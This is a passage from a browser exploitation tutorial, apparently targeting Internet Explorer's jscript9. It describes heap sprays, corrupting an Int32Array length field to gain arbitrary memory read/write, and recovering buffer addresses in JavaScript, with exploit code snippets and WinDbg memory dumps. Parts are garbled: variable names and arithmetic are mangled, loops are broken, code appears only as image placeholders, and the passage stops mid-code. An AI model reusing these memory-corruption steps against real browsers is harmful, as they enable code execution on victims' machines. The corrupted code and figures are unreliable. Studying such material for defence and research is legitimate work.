

There are a few important things to know. The goal of the first heap spray is to put a buffer (associated with an ArrayBuffer) between LargeHeapBlocks. LargeHeapBlocks and buffers are allocated on the same heap, so if they have the same size they're likely to be put one against the other in memory. Since a LargeHeapBlock is 0x58 bytes, the buffer must also be 0x58 bytes.

The objects of the second heap spray are allocated on a custom heap. This means that even if we wanted to we couldn't place, say, an Array adjacent to a LargeHeapBlock.

The Int32Arrays of the second heap spray reference the ArrayBuffer buf which is associated which the raw buffer allocated in the first heap spray. In the second heap spray we allocate 0x400 chunks of 0x10000 bytes. In fact, for each chunk we allocate:

- an Array of length  $0x3b68 == > 0x3b68*4$  bytes +  $0x20$  bytes for the header =  $0x6000$  bytes
- $0x55$  Int32Arrays for a total of  $0x30*0x55 = 0xff0$ .

We saw that an Int32Array is 0x24 bytes, but it's allocated in blocks of 0x30 bytes so its effective size is 0x30 bytes.

As we were saying, a chunk contains an Array and  $0x55$  Int32Arrays for a total of  $0x000 + 0x00 = 0x00$ bytes. It turns out that Arrays are aligned in memory, so the missing 0x10 bytes are not used and each chunk is 0x10000 bytes.

The javascript code ends with

JavaScript

alert("Set byte at 0c0af01b to 0x20");

First of all, let's have a look at the memory with VMMap:



As you can [see, 0xc0af01b is well inside our heap spray \(the second one\). Let's have a look at th](http://i.imgur.com/41BjpD1.png)e memory inside WinDbg. First, let's look at the address 0xc0a0000 where we should find an Array:



Note that the second heap spray is not exactly as we would expect. Let's look at the code again: **JavaScript** 



Since in each chunk the 0x55 Int32Arrays are allocated right after the Array and the first 0x55 elements of that Array point to the newly allocated Int32Arrays, one would expect that the first element of the Array would point to the first Int32Array allocated right after the Array, but that's not what happens. The problem is that when the second heap spray starts the memory has a bit of fragmentation so the first Arrays and Int32Arrays are probably allocated in blocks which are partially occupied by other objects.

This isn't a major problem, though. It just means that we need to be careful with our assumptions.

Now let's look at address  $0xCQa f000$ . There, we should find the first Int32Array of the chunk:



The Int32Array points to a raw buffer at 429af28, which is associated with the ArrayBuffer buf allocated on the regular heap together with the LargeHeapBlocks. Let's have a look at it:



This picture shows a disconcerting situation. First of all, the first two LargeHeapBlocks aren't adjacent, which is a problem because the space between them is pretty random. Second, each LargeHeapBlock points to the next block, contrarily to what we saw before (where each block pointed to the previous one).

Let's reload the page in IE and try again:



eSegment::'vftable'

The LargeHeapBlocks point forwards, again. Let's try another time:



As you can see, this time we don't even have the [Int32Arrays](http://i.imgur.com/X9K4bo3.png) at 0xca0f000. Let's try one last time:



We can conclude that the LargeHeapBlocks tend to point forwards. I suspect that the first time they pointed backwards because the LargeHeapBlocks were allocated in reverse order, i.e. going towards lower addresses.

We saw a few ways things may go wrong. How can we cope with that? I came up with the solution of reloading the page. We can perform some checks to make sure that everything is alright and, if it isn't, we can reload the page this way:

**JavaScript** 



We need to wrap the code into a function so that we can use return to stop executing the code. This is needed because reload() is not instantaneous and something might go wrong before the page is reloaded.

As we already said, the javascript code ends with

**JavaScript** 



Look at the comments. The field array len of the Int32Array at 0xc0af000 is initially 0x16. After we write 0x20 at 0xc0af01b, it becomes 0x20000016. If the raw buffer is at address 0x8ce0020, then we can use the Int32Array at 0xc0af000 to read and write throughout the address space [0x8ce0020, 0x8ce0020 +  $0x20000016*4 - 4$ ].

To read and write at a given address, we need to know the starting address of the raw buffer, i.e. 0x8ce0020 in the example. We know the address because we used WinDbg, but how can we determine it just with javascript?

We need to do two things:

- 1. Determine the Int32Array whose array len we modified (i.e. the one at 0xc0af000).
- 2. Find buf addr by exploiting the fact that LargeHeapBlocks point to the next blocks.

Here's the code for the first step:

#### **JavaScript**

```
// Now let's find the Int32Array whose length we modified.
int32\arrav = 0;
for (i = 0x200; i < 0x200 + 0x400; ++i)for (i = 0; j < 0x55; ++j) {
  if (a[i][j].length != 0x58/4) {
    int32\arrav = a[i][ii];
    break;
   }
 }
 if (int32array != 0)
  break;
}
if (int32array == 0) {
 alert("Can't find int32array!");
 window.location.reload();
 return;
}
```
You shouldn't have problems understanding the code. Simply put, the modified Int32Array is the one with a length different from the original  $0x58/4 = 0x16$ . Note that if we don't find the Int32Array, we reload the page because something must have gone wrong.

Remember that the first element of the Array at 0xc0a0000 doesn't necessarily points to the Int32Array at 0xc0af000, so we must check all the Int32Arrays.

It should be said that it's not obvious that by modifying the array len field of an Int32Array we can read/write beyond the end of the raw buffer. In fact, an Int32Array also points to an ArrayBuffer which contains the real length of the raw buffer. So, we're just lucky that we don't have to modify both lengths.

Now it's time to tackle the second step:

#### **JavaScript**

```
// This is just an example.
// The buffer of int32array starts at 03c1f178 and is 0x58 bytes.
// The next LargeHeapBlock, preceded by 8 bytes of header, starts at 03c1f1d8.
// The value in parentheses, at 03c1f178+0x60+0x24, points to the following
// LargeHeapBlock.
//
// 03c1f178: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f198: 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
// 03c1f1b8: 00000000 00000000 00000000 00000000 00000000 00000000 014829e8 8c000000
// 03c1f1d8: 70796e18 00000003 08100000 00000010 00000001 00000000 00000004 0810f020
// 03c1f1f8: 08110000(03c1f238)00000000 00000001 00000001 00000000 03c15b40 08100000
// 03c1f218: 00000000 00000000 00000000 00000004 00000001 00000000 01482994 8c000000
// 03c1f238: ...
```
*// We check that the structure above is correct (we check the first LargeHeapBlocks). // 70796e18 = jscript9!LargeHeapBlock::`vftable' = jscript9 + 0x6e18* var vftptr1 = int32array[0x60/4],

